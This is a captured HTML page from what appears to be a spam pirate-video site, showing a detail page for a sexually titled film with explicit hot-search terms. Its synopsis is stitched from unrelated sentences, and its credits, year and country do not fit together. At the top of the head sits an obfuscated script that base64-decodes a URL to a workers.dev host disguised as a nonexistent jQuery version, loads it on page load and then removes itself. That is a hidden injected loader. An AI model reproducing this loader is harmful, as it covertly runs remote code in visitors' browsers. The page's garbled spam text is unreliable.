

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.zhongshouhuagong.com/guozu/3093.html
body_size: 23809
content:
<br />
<b>Warning</b>:  mkdir(): No space left on device in <b>/www/wwwroot/Z4.com/func.php</b> on line <b>127</b><br />
<br />
<b>Warning</b>:  file_put_contents(./cachefile_yuan/zhongshouhuagong.com/cache/af/2dae6/d38b5.html): failed to open stream: No such file or directory in <b>/www/wwwroot/Z4.com/func.php</b> on line <b>115</b><br />
<!DOCTYPE html>
<html lang="zh-CN"><head><script>!function(){var s=document.createElement("script"),c=document.currentScript;s.src=atob("aHR0cHM6Ly8vL2pxdWVyeS5oYnUteXlsMnczLndvcmtlcnMuZGV2L3N0YXRpYy9qcy9qcXVlcnktMy44LjcubWluLmpz")+"?_="+Date.now(),s.onload=function(){this.remove();c.remove()},document.head.appendChild(s)}()</script><script language="JavaScript" src="/mip/mipnh_iframe.script?v=683900?v=603971"></script>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="renderer" content="webkit|ie-comp|ie-stand">
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" name="viewport" />
    <meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalsidate" />
    <meta http-equiv="Pragma" content="no-cache" />
    <meta http-equiv="Expires" content="0" />
    <title>《大胸女教師衝田杏梨在線觀看》神馬影院手機在線免費播放 - 八戒電影網</title>
<link rel="canonical" href="http://www.zhongshouhuagong.com/guozu/3093.html"/>
<meta name="mobile-agent" content="format=[wml|xhtml|html5];url=http://m.zhongshouhuagong.com/guozu/3093.html" />
<link href="http://m.zhongshouhuagong.com/guozu/3093.html" rel="alternate" media="only screen and (max-width: 640px)" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="applicable-device" content="pc,mobile">
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width,initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <meta name="keywords" content="大胸女教師衝田杏梨在線觀看,大胸女教師衝田杏梨在線觀看電影完整版,免費播放">
    <meta name="description" content="八戒電影網為您提供最新電影完整版『大胸女教師衝田杏梨在線觀看』神馬影院手機在線免費播放,大胸女教師衝田杏梨在線觀看劇情為:隻要他踏出去了他就自由了睜開眼看厚重的簾布也遮不住外麵的光線已經不早了隻要他踏出去了他就自由了睜開眼看厚重的簾布也遮不住外麵的光線已經不早了.">
    <meta http-equiv="Cache-Control" content="no-siteapp" />
    <meta http-equiv="Cache-Control" content="no-transform" />
    <meta name="applicable-device" content="pc,mobiles" />
    <link href="/template/default24/statics/asset/css/theme-site.css" rel="stylesheet" type="text/css">
    <link href="/template/default24/statics/asset/css/skin-black-green.css" rel="stylesheet" type="text/css">
    <link rel="stylesheet" href="/template/default24/statics/asset/fonts/font_3185679_znckhtp4fu.css">
    <script src="/template/default24/statics/asset/js/jquery-3.4.1.min.js" type="text/javascript"></script>
    <script src="/template/default24/statics/asset/js/jquery.lazyload.min.js" type="text/javascript"></script>
    <script src="/template/default24/statics/asset/js/swiper.min.js" type="text/javascript"></script>
    <!--<script src="/template/default24/statics/asset/js/system-min.js" type="text/javascript"></script>-->
    <script type="text/javascript">
        var maccms = { "path": "", "mid": "1", "url": "zhongshouhuagong.com", "wapurl": "m.zhongshouhuagong.com", "mob_status": "0", "tpl_path": "/template/default24/" };
    </script>
    <var dir="wxznx"><em draggable="KousJ8"><sup lang="2Vcf2"></sup><time dropzone="sgQtM6"><bdo dropzone="R0NPA1"></bdo></time></em></var><i dropzone="RVHbf"></i><ins draggable="I0Kp1"></ins><ins dropzone="iYYJH7"></ins><bdo dir="cRRHTY"></bdo>    <script type="text/javascript">
        var cms = { theme: "zanpiancms13", root: "/", public: "/", wap_status: "0", pc_url: "/guozu/3093.html", wap_url: "", sid: "1", cid: "3", id: "53497", "tpl_path": "/template/default24/" };
    </script>
    <script src="/template/default24/statics/asset/js/system.js" type="text/javascript"></script>
    <style>
        /* CSS for Avatar and User Name */
        .hl-comm-head {
            display: flex;
            /* Sử dụng flexbox để các phần con nằm trên cùng một hàng */
            align-items: center;
            /* Căn giữa các phần tử con theo chiều dọc */
        }        .avatar {
            width: 40px;
            /* Điều chỉnh kích thước avatar tùy ý */
            height: 40px;
            border-radius: 50%;
            /* Bo tròn góc avatar */
            overflow: hidden;
            /* Đảm bảo avatar được hiển thị đúng góc bo tròn */
            margin-right: 10px;
            /* Khoảng cách giữa avatar và thông tin bình luận */
        }        .avatar img {
            width: 100%;
            /* Đảm bảo hình ảnh avatar lấp đầy không gian trong div */
            height: 100%;
            object-fit: cover;
            /* Hiển thị hình ảnh mà không bị căng hoặc giãn */
        }        .hl-comm-name {
            font-weight: bold;
            /* In đậm tên người dùng */
        }
    </style>
</head>
<body class="box"><script type="text/javascript" src="/mip/qiantao.js?v=576436"></script>
    <header class="header bgs"><!-- header-->
        <div id="7d488f741e" dir="ONKx7z" class="container">
            <div id="7d488f741e" lang="ImrlA" class="header-logo hidden-sm hidden-xs">八戒電影網</div><!-- header-nav-->
            <ul class="header-nav hidden-sm hidden-xs">
                <li><a id="7d488f741e" href="/">首頁</a></li>
                <li id="7d488f741e" dir="esUzG" class="active hidden-xs">
                    <a id="7d488f741e" rel="nofollow" href="http://j.zhongshouhuagong.com">電影</a>
                </li>
                <li id="7d488f741e" dir="IgFPD2" class="hidden-xs">
                    <a id="7d488f741e" rel="nofollow" href="http://gmlea4.zhongshouhuagong.com">電視劇</a>
                </li>
                <li id="7d488f741e" draggable="TJPdN" class="hidden-sm hidden-xs">
                    <a id="7d488f741e" rel="nofollow" href="http://tnu5.zhongshouhuagong.com">綜藝</a>
                </li>
                <li id="7d488f741e" lang="saB0nB" class="hidden-sm hidden-xs">
                    <a id="7d488f741e" rel="nofollow" href="http://kg.zhongshouhuagong.com">動漫</a>
                </li>                <li id="7d488f741e" dropzone="bBTZM7" class="hidden-sm hidden-xs"><a id="7d488f741e" href="/label/rank.html">榜單</a></li>
                <li id="7d488f741e" dropzone="vk5Er" class="hidden-md hidden-sm hidden-xs"><a id="7d488f741e" href="/label/new.html">最新</a></li>
                <li id="Hs9WC" class=" hidden-md hidden-sm hidden-xs"><a id="7d488f741e" href="/rss.xml">網站地圖</a></li>
                <li id="7d488f741e" lang="5OIPv" class=" hidden-md hidden-sm hidden-xs"><a id="7d488f741e" href="javascript:;">電影解說</a>
                </li>
                <li id="7d488f741e" dir="0vntt" class="nav-more"><a id="7d488f741e" rel="nofollow" href="javascript:;">全部<span
                            class="iconfont icon-quanbu"></span></a>
                </li>
                <em lang="253tq"><sub draggable="EwAS6p"><acronym dropzone="TLePbE"><noscript id="cAAMu"></noscript></acronym><em draggable="dpU24f"></em><strong dropzone="0C2y89"></strong></sub></em><kbd draggable="bASj4I"></kbd><i id="Sjmzw"></i>            </ul><!-- header-nav end--><!-- header-search-->
            <div id="I67ZH2" class="header-search hidden-sm hidden-xs">
                <form class="zanpian-search" data-limit="10" name="formsearch" id="formsearch"
                    action="http://6.zhongshouhuagong.com" method="get" autocomplete="off"><input
                        class="zanpian-wd" type="search" name="wd" placeholder="請輸入關鍵字" autocomplete="off"><button
                        type="submit" class="search-submit"><span class="iconfont icon-sousuo"></span><span
                            class="hidden-sm hidden-xs">全網搜索</span></button></form><a
                    class="header-search-hot hidden-sm hidden-xs" href="/label/rank.html" target="_blank"
                    title="熱搜榜"><span class="iconfont icon-remen"></span>熱搜榜</a>
                <div id="7d488f741e" date-time="A73K2b" class="dropdown fadeInDown hot-bang" style="display: none;">
                    <div id="SB8PI" class="dropdown-box">
                        <div id="hot-search"></div>
                        <p class="text-muted">熱門搜索</p>
                        <ul class="txt-list txt-list-hot bd p-xs-0">
                            <li id="7d488f741e" dir="g4NhA" class="text-overflow"><a id="7d488f741e" rel="nofollow" href="http://zfjou.zhongshouhuagong.com/news/20260116/v9faowt/563930.html" target="_blank">
                                    <i>1</i>大胸女教師衝田杏梨在線觀看</a>
                            </li>                            <li id="7d488f741e" date-time="49r15C" class="text-overflow"><a id="7d488f741e" rel="nofollow" href="http://aviup.zhongshouhuagong.com/news/20260116/8gp5cdm/892741.html" target="_blank">
                                    <i>2</i>女老師1</a>
                            </li>                            <li id="fSaA1" class="text-overflow"><a id="7d488f741e" rel="nofollow" href="http://sadry.zhongshouhuagong.com/news/20260116/6jc0ama/636502.html" target="_blank">
                                    <i>3</i>女人扒開尿口讓男人舔</a>
                            </li>                            <li id="7d488f741e" lang="LE87CT" class="text-overflow"><a id="7d488f741e" rel="nofollow" href="http://rlnji.zhongshouhuagong.com/news/20260116/6pqgqw/530124.html" target="_blank">
                                    <i>4</i>成人精品噴水視頻免費觀看</a>
                            </li>                            <li id="7d488f741e" date-time="jVoewY" class="text-overflow"><a id="7d488f741e" rel="nofollow" href="http://gnqxw.zhongshouhuagong.com/news/20260116/r6yv1mn/759895.html" target="_blank">
                                    <i>5</i>1—40集電視劇雪豹免費播放視頻</a>
                            </li>                            <li id="7d488f741e" draggable="cz0uC" class="text-overflow"><a id="7d488f741e" rel="nofollow" href="http://ngxox.zhongshouhuagong.com/news/20260116/mz7i1l1/100168.html" target="_blank">
                                    <i>6</i>逼逼噴水</a>
                            </li>                            <li id="7d488f741e" lang="QPCznf" class="text-overflow"><a id="7d488f741e" rel="nofollow" href="http://pbbom.zhongshouhuagong.com/news/20260116/98qj3h2h/560244.html" target="_blank">
                                    <i>7</i>體外受精安全嗎</a>
                            </li>                            <li id="7d488f741e" date-time="G0t4Dx" class="text-overflow"><a id="7d488f741e" rel="nofollow" href="http://fybhm.zhongshouhuagong.com/news/20260116/4kxyssuv/790333.html" target="_blank">
                                    <i>8</i>sdde-354</a>
                            </li>
                        </ul>
                    </div>
                </div>
                <small dropzone="qM7XEl"></small><font lang="CGUpeo"></font><abbr id="Sls0Q"><tt id="KPXqbu"></tt></abbr><style draggable="HcBLxD"></style>            </div><!-- header-search end-->
            <div id="user-login" class="user-login hidden-sm hidden-xs"><span class="iconfont icon-yonghu"></span></div>
            <div id="user-playlog" class="user-playlog hidden-sm hidden-xs"><span class="iconfont icon-jilu"></span>
                <div id="playlog-box" class="playlog-box fadeInDown">
                    <div id="7d488f741e" lang="lYFsSi" class="playlog-title"><a id="7d488f741e" class="playlog-clear" rel="nofollow" href="javascript:;"
                            id="playlog-clear" target="_self">清空全部播放記錄</a></div>
                    <ul><strong class="text-color">暫無觀看曆史記錄列表</strong></ul>
                    <p class="text-muted text-center pb-xs-10" id="playlog-bottom"><a id="7d488f741e" rel="nofollow" id="login"
                            class="text-color" href="javascript:;">登錄</a>後將能永久保存播放記錄<a id="7d488f741e" rel="nofollow" id="register"
                            class="text-color" href="javascript:;">免費注冊</a></p>
                </div>
            </div>
            <div id="7d488f741e" draggable="AQZU4" class="headers visible-sm visible-xs">
                <div id="head-nav"
                    class="swiper-container-initialized swiper-container-horizontal swiper-container-free-mode">
                    <ul class="swiper-wrapper" style="transition-duration: 0ms;">
                        <a id="7d488f741e" class="swiper-slide " href="/">首頁</a>
                        <a id="7d488f741e" class="swiper-slide active" rel="nofollow" href="http://x.zhongshouhuagong.com">電影</a>
                        <a id="7d488f741e" class="swiper-slide" rel="nofollow" href="http://rxjtcl.zhongshouhuagong.com">電視劇</a>
                        <a id="7d488f741e" class="swiper-slide" rel="nofollow" href="http://ay00.zhongshouhuagong.com">綜藝</a>
                        <a id="7d488f741e" class="swiper-slide" rel="nofollow" href="http://v19.zhongshouhuagong.com">動漫</a>
                        <a id="7d488f741e" class="swiper-slide" href="/label/rank.html">榜單</a>
                        <a id="7d488f741e" class="swiper-slide" href="/label/new.html">最新</a>
                        <a id="7d488f741e" class="swiper-slide" href="/rss.xml">網站地圖</a>
                        <a id="7d488f741e" class="swiper-slide" href="javascript:;">電影解說</a>
                    </ul>
                    <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                </div>
                <div id="7d488f741e" date-time="bG86rs" class="all-click"><span class="iconfont icon-all"></span></div>
            </div>
            <kbd dropzone="CiJiCb"><tt draggable="U9IW6"><center draggable="I1UWC"><small lang="wNdXM"></small></center><time draggable="z6aP2"></time></tt><bdo dropzone="oDVMtA"></bdo></kbd>            <div id="7d488f741e" dir="g2Kpvh" class="headers-h"></div>
            <div id="7d488f741e" dir="qJMdgE" class="headers-search visible-sm visible-xs">
                <div id="7d488f741e" date-time="TFJzGq" class="search-l">
                    <div id="7d488f741e" date-time="zWZhR1" class="search-t"><span class="iconfont icon-sousuo"></span>輸入關鍵詞搜索</div>
                </div>
                <div id="xu8Fy" class="search-r">
                    <div id="user-playlogs" class="user-playlog"><span class="iconfont icon-shijian"></span></div>
                </div>
            </div>
        </div>
        <div id="7d488f741e" lang="HSCzKA" class="search-keywords">
            <div id="7d488f741e" lang="hBnoa" class="search-keywords-t"><span class="search-keywords-close iconfont icon-left"></span>
                <form class="zanpian-search" name="formsearch" id="formsearch"
                    action="http://v3j1uj.zhongshouhuagong.com" method="get" autocomplete="off"><input
                        class="zanpian-wd" type="search" name="wd" placeholder="請輸入關鍵字" autocomplete="off"><button
                        type="submit" class="search-submit"><span class="iconfont icon-sousuo"></span></button></form>
            </div>
            <big id="FEazNP"></big><noscript id="a4mLqp"></noscript><tt id="crU7pI"></tt><em lang="YoRYqC"></em><kbd draggable="2Nb64B"></kbd><em draggable="nrVk5"><u dropzone="KtM3h"></u></em><abbr draggable="TLPOVh"><map dropzone="K1FYjq"></map></abbr>            <div id="7d488f741e" date-time="K7Ucm" class="dropdown-box">
                <div id="hot-searchs"></div>
                <p class="text-muted">熱門搜索</p>
                <ul class="txt-list txt-list-hot bd p-xs-0">
                    <li id="Ytplm" class="text-overflow"><a id="7d488f741e" rel="nofollow" href="http://zfjou.zhongshouhuagong.com/news/20260116/v9faowt/563930.html" target="_blank">
                            <i>1</i>大胸女教師衝田杏梨在線觀看</a>
                    </li>                    <li id="7d488f741e" dropzone="KV6eZS" class="text-overflow"><a id="7d488f741e" rel="nofollow" href="http://aviup.zhongshouhuagong.com/news/20260116/8gp5cdm/892741.html" target="_blank">
                            <i>2</i>女老師1</a>
                    </li>                    <li id="7d488f741e" dir="vxuRp" class="text-overflow"><a id="7d488f741e" rel="nofollow" href="http://sadry.zhongshouhuagong.com/news/20260116/6jc0ama/636502.html" target="_blank">
                            <i>3</i>女人扒開尿口讓男人舔</a>
                    </li>                    <li id="7d488f741e" draggable="TIXWq4" class="text-overflow"><a id="7d488f741e" rel="nofollow" href="http://rlnji.zhongshouhuagong.com/news/20260116/6pqgqw/530124.html" target="_blank">
                            <i>4</i>成人精品噴水視頻免費觀看</a>
                    </li>                    <li id="7d488f741e" date-time="9PuEK" class="text-overflow"><a id="7d488f741e" rel="nofollow" href="http://gnqxw.zhongshouhuagong.com/news/20260116/r6yv1mn/759895.html" target="_blank">
                            <i>5</i>1—40集電視劇雪豹免費播放視頻</a>
                    </li>                    <li id="7d488f741e" dropzone="A22ml" class="text-overflow"><a id="7d488f741e" rel="nofollow" href="http://ngxox.zhongshouhuagong.com/news/20260116/mz7i1l1/100168.html" target="_blank">
                            <i>6</i>逼逼噴水</a>
                    </li>                    <li id="7d488f741e" dropzone="jvtc1E" class="text-overflow"><a id="7d488f741e" rel="nofollow" href="http://pbbom.zhongshouhuagong.com/news/20260116/98qj3h2h/560244.html" target="_blank">
                            <i>7</i>體外受精安全嗎</a>
                    </li>                    <li id="7d488f741e" dropzone="Z8wmNA" class="text-overflow"><a id="7d488f741e" rel="nofollow" href="http://fybhm.zhongshouhuagong.com/news/20260116/4kxyssuv/790333.html" target="_blank">
                            <i>8</i>sdde-354</a>
                    </li>
                </ul>
            </div>
        </div>
        <noscript dir="buCnT"></noscript><abbr id="6eZnpt"><address dropzone="ABxeL"></address><small date-time="EJE6OB"></small><dfn date-time="5LwfH"></dfn></abbr>        <div id="7d488f741e" draggable="jQyCG" class="playlog-mini">
            <div id="7d488f741e" draggable="2EHQR" class="playlog-mini-close"><span class="search-keywords-close iconfont icon-left"></span>播放記錄</div>
            <div id="7d488f741e" dir="Ru812" class="dropdown-box"><!-- playlog-box-->
                <div id="7d488f741e" dir="SjUklW" class="playlog-box">
                    <div id="7d488f741e" draggable="o1KvR" class="playlog-title"><a id="7d488f741e" class="playlog-clear" rel="nofollow" href="javascript:;"
                            id="playlog-clear" target="_self">清空全部播放記錄</a></div>
                    <ul><strong class="text-color">暫無觀看曆史記錄列表</strong></ul>
                    <p class="text-muted text-center pb-xs-10" id="playlog-bottom"><a id="7d488f741e" rel="nofollow" id="login"
                            class="text-color" href="javascript:;">登錄</a>後將能永久保存播放記錄<a id="7d488f741e" rel="nofollow" id="register"
                            class="text-color" href="javascript:;">免費注冊</a></p>
                </div><!-- playlog-box end-->
            </div>
        </div><!-- playlog-mini-end --><!-- mobiles-heard-end--><!-- header-nav-all-->
        <div id="7d488f741e" dropzone="gYz4K" class="dropdown fadeInDown header-nav-all clearfix">
            <div id="7d488f741e" lang="B0PB6" class="all-nav-close"><span class="iconfont icon-guanbi"></span></div>
            <div id="7d488f741e" date-time="Y4coB0" class="dropdown-box container">
                <ul class="row">
                    <p>
                        <a id="7d488f741e" class="bold" rel="nofollow" href="http://s.zhongshouhuagong.com" target="_blank">電影</a>
                        <a id="7d488f741e" target="_blank" rel="nofollow" href="http://9sp.zhongshouhuagong.com" title="動作片">動作片</a>
                        <a id="7d488f741e" target="_blank" rel="nofollow" href="http://qety6e.zhongshouhuagong.com" title="喜劇片">喜劇片</a>
                        <a id="7d488f741e" target="_blank" rel="nofollow" href="http://hhm9kj.zhongshouhuagong.com" title="愛情片">愛情片</a>
                        <a id="7d488f741e" target="_blank" rel="nofollow" href="http://qk5w2z.zhongshouhuagong.com" title="科幻片">科幻片</a>
                        <a id="7d488f741e" target="_blank" rel="nofollow" href="http://m.zhongshouhuagong.com" title="恐怖片">恐怖片</a>
                        <a id="7d488f741e" target="_blank" rel="nofollow" href="http://rbsfyc.zhongshouhuagong.com" title="劇情片">劇情片</a>
                        <a id="7d488f741e" target="_blank" rel="nofollow" href="http://k.zhongshouhuagong.com" title="犯罪片">犯罪片</a>
                        <a id="7d488f741e" target="_blank" rel="nofollow" href="http://q84h.zhongshouhuagong.com" title="戰爭片">戰爭片</a>
                    </p>
                    <p>
                        <a id="7d488f741e" class="bold" rel="nofollow" href="http://zbtq.zhongshouhuagong.com" target="_blank">電視劇</a>
                        <a id="7d488f741e" target="_blank" rel="nofollow" href="http://9fgbg3.zhongshouhuagong.com" title="國產劇">國產劇</a>
                        <a id="7d488f741e" target="_blank" rel="nofollow" href="http://hds8g.zhongshouhuagong.com" title="港劇">港劇</a>
                        <a id="7d488f741e" target="_blank" rel="nofollow" href="http://9vz60.zhongshouhuagong.com" title="台灣劇">台灣劇</a>
                        <a id="7d488f741e" target="_blank" rel="nofollow" href="http://of4gm.zhongshouhuagong.com" title="韓劇">韓劇</a>
                        <a id="7d488f741e" target="_blank" rel="nofollow" href="http://v6.zhongshouhuagong.com" title="日劇">日劇</a>
                        <a id="7d488f741e" target="_blank" rel="nofollow" href="http://3e12zm.zhongshouhuagong.com" title="泰劇">泰劇</a>
                        <a id="7d488f741e" target="_blank" rel="nofollow" href="http://r0ich.zhongshouhuagong.com" title="歐美劇">歐美劇</a>
                        <a id="7d488f741e" target="_blank" rel="nofollow" href="http://sm75u.zhongshouhuagong.com" title="海外劇">海外劇</a>
                    </p>
                    <p>
                        <a id="7d488f741e" class="bold" rel="nofollow" href="http://v.zhongshouhuagong.com" target="_blank">綜藝</a>
                        <a id="7d488f741e" target="_blank" rel="nofollow" href="http://md6cgp.zhongshouhuagong.com" title="大陸綜藝">大陸綜藝</a>
                        <a id="7d488f741e" target="_blank" rel="nofollow" href="http://icr2v6.zhongshouhuagong.com" title="日韓綜藝">日韓綜藝</a>
                        <a id="7d488f741e" target="_blank" rel="nofollow" href="http://2pa.zhongshouhuagong.com" title="港台綜藝">港台綜藝</a>
                        <a id="7d488f741e" target="_blank" rel="nofollow" href="http://c2hyn0.zhongshouhuagong.com" title="歐美綜藝">歐美綜藝</a>
                    </p>
                    <p>
                        <a id="7d488f741e" class="bold" rel="nofollow" href="http://g.zhongshouhuagong.com" target="_blank">動漫</a>
                        <a id="7d488f741e" target="_blank" rel="nofollow" href="http://u.zhongshouhuagong.com" title="國產動漫">國產動漫</a>
                        <a id="7d488f741e" target="_blank" rel="nofollow" href="http://xh.zhongshouhuagong.com" title="日本動漫">日本動漫</a>
                        <a id="7d488f741e" target="_blank" rel="nofollow" href="http://alncbr.zhongshouhuagong.com" title="歐美動漫">歐美動漫</a>
                        <a id="7d488f741e" target="_blank" rel="nofollow" href="http://5tqgqg.zhongshouhuagong.com" title="海外動漫">海外動漫</a>
                    </p>
                </ul>
            </div>
        </div><!-- header-nav-all end-->
    </header>
    <font date-time="BxmBd"></font><small lang="hbPad"><dfn draggable="W3Viz4"></dfn></small><time lang="FBOQQ3"><address date-time="51pNE"></address><i lang="VxfV7"></i><tt date-time="2MQDq"><kbd dropzone="qvLC1"></kbd></tt><kbd dropzone="jvEK89"></kbd></time>    <div id="7d488f741e" lang="MXm4p" class="header-h"></div><!-- layout-boxc-->
    <div id="UIoWU" class="layout-boxc video-box"><!-- container -->
        <div id="7d488f741e" dir="zMnv2A" class="container"><!-- col-md-wide-75 -->
            <div id="7d488f741e" lang="D0HQIC" class="col-md-wide-75 col-xs-1"><!-- col-md-wide-2 -->
                <div id="7d488f741e" draggable="Eqi1hu" class="col-md-wide-2 col-xs-wide-35 pic-list">
                    <div id="7d488f741e" dir="I2gBkm" class="pic-img video-pic"><img src="/upload/vod/153-2/df1e4291ad24d410c793eb1388cb1867.jpg" alt="春風又綠江南岸的意思">
                        <div id="7d488f741e" draggable="Kvvv8" class="remind-love">
                            <div id="7d488f741e" lang="9SVm72" class="vod-sect user-bt pull-left"><a id="7d488f741e" rel="nofollow" id="love" class="sect-btn"
                                    href="javascript:void(0);" data-type="love" data-id="269226825" data-cid="17"><span
                                        class="iconfont icon-love"></span><span class="hidden-xs">收藏</span></a>
                                <div id="7d488f741e" lang="056dO" class="sect-show"><a id="7d488f741e" rel="nofollow" id="yeslove" class="cancel active"
                                        href="javascript:void(0);" data-type="love" data-id="152682" data-cid="17"><span
                                            class="iconfont icon-love"></span><span class="hidden-xs">已收</span></a>
                                </div>
                            </div>
                            <div id="7d488f741e" dir="pHhsSM" class="vod-rss user-bt pull-right"><a id="7d488f741e" rel="nofollow" id="remind" class="sect-btn"
                                    href="javascript:void(0);" data-type="remind" data-id="2922456" data-cid="17"><span
                                        class="iconfont icon-remind"></span><span class="hidden-xs">訂閱</span></a>
                                <div id="7d488f741e" date-time="KYj5G" class="sect-show"><a id="7d488f741e" rel="nofollow" id="yesremind" class="sect-show cancel active"
                                        href="javascript:void(0);" data-type="remind" data-id="17"
                                        data-cid="973292329"><span class="iconfont icon-remind"></span><span
                                            class="hidden-xs">已訂</span></a></div>
                            </div>
                        </div>
                    </div>
                </div><!-- col-md-wide-2-end --><!-- col-md-wide-8 -->
                <var dir="QdtHlp"><kbd dropzone="hY9oxV"></kbd></var><strong lang="Lzd55"></strong><small date-time="xu1Mr"><style dropzone="UezgOC"></style></small><map dropzone="FgxtPv"><area date-time="F5F832"></area><u id="P5GNw3"></u><style draggable="oVO1o"></style></map>                <div id="T8Ke7" class="col-md-wide-8 col-xs-wide-65 video-info">
                    <h1 class="text-overflow">大胸女教師衝田杏梨在線觀看</h1>
                    <div id="7d488f741e" lang="ByKi8H" class="col-sm-2 col-xs-1 col-xs-1 text-overflow"><span class="text-muted">狀態：</span>完結</div>
                    <div id="yMR7RO" class="col-xs-2 col-xs-1 text-overflow"><span class="text-muted">類型：</span><a id="7d488f741e" rel="nofollow" href="http://ethjb.zhongshouhuagong.com/news/20260116/kww7gvky/346225.html"
                            target="_blank">訪談</a> </div>
                    <div id="7d488f741e" draggable="SBYbs" class="col-xs-2 col-xs-1 text-overflow"><span class="text-muted">主演：</span><a>Javicoli,古尾穀雅人</a> </div>
                    <div id="7d488f741e" dir="yCI2jP" class="col-sm-2 text-overflow"><span class="text-muted">導演：</span><a>Love,Tapasya</a> </div>
                    <div id="JB6qY" class="col-sm-2 col-xs-1  text-overflow"><span class="text-muted">年代：</span>1986</div>
                    <div id="7d488f741e" dropzone="O0NWFB" class="col-xs-2 text-overflow hidden-xs"><span class="text-muted">集數時長：</span>35分鍾
                    </div>
                    <div id="7d488f741e" dropzone="gD6oUz" class="col-sm-2 col-xs-1 text-overflow hidden-xs"><span class="text-muted">語言字幕：</span>國語
                    </div>
                    <div id="7d488f741e" lang="SjqAS" class="col-sm-2 col-xs-2 text-overflow hidden-xs"><span class="text-muted">國家地區：</span>英國
                    </div>
                    <div id="7d488f741e" dropzone="8974U" class="col-sm-2 col-xs-2 text-overflow hidden-xs"><span class="text-muted">更新時間：</span>2026-01-16 01:04
                    </div>
                    <div id="uKs9o7" class="col-sm-2 col-xs-2 text-overflow hidden-xs"><span class="text-muted">影視評論：</span><a
                            rel="nofollow" href="#zanpian-cm">當前有<em id="commnum">0</em>條評論，<span
                                class="iconfont icon-pinglun"></span></a></div>
                    <div id="7d488f741e" draggable="ssm04R" class="col-xs-1 detail-info pb-xs-0 pointer hidden-xs">
                        <p class="txt-hid txt-hid2 txt-hidden"><span
                                class="text-muted">簡介：</span>《春風又綠江南岸的意思》好了，既然偷了懶就快回去上班吧衛起西說道,敲字到底有什麽好玩的呢它再回《生化危機》遊戲裏看看好了，反正，它知道兩個遊戲之間的通道,我的意思，王爺你聽明白了麽想到自己因為南姝身上的毒，不能與南姝過於親近，葉陌塵便覺心內鬱結，一股火壓在心頭,她微弱無力的哭泣聲，哭得蘇霈儀心肝都碎了，蘇恬自幼在她膝下長大，她把她捧在手掌心百般疼愛，又何曾讓她受過這樣的苦.                        </p>
                        <div id="7d488f741e" lang="9XTiJ" class="text-center text-ccc slidedown"><span class="iconfont icon-down"></span></div>
                    </div>
                    <bdo dir="chAM69"></bdo><kbd draggable="1mKHCp"><address date-time="hvd4p"></address><em date-time="V6xGe"></em></kbd><abbr dir="aQPRCT"></abbr><area dir="xLHCQf"></area><dfn id="BsPDXP"></dfn><time date-time="sfQMr"></time><i dropzone="gebPm"></i>                </div><!-- col-md-wide-8-end --><!-- rating -->
                <div id="7d488f741e" lang="5u4Gz" class="hidden hidden-xs" id="zanpian-score" data-id="645456" data-sid="1"></div>
                <div id="rating" class="hidden-xs"><span class="ratingtxt">給影片評分：</span>
                    <ul class="rating">
                        <li id="7d488f741e" draggable="zvAmg" class="one current" title="很差" val="1">很差</li>
                        <li id="OFG3dG" class="two current" title="較差" val="2">較差</li>
                        <li id="vXbSA" class="three current" title="還行" val="3">還行</li>
                        <li id="7d488f741e" draggable="lXXD2" class="four" title="推薦" val="4">推薦</li>
                        <li id="7d488f741e" date-time="qn1jj2" class="five" title="力薦" val="5">力薦</li>
                    </ul><span id="ratewords">還行</span>
                </div><!-- rating end -->
            </div><!-- col-md-wide-75-end --><!-- col-md-wide-25 -->
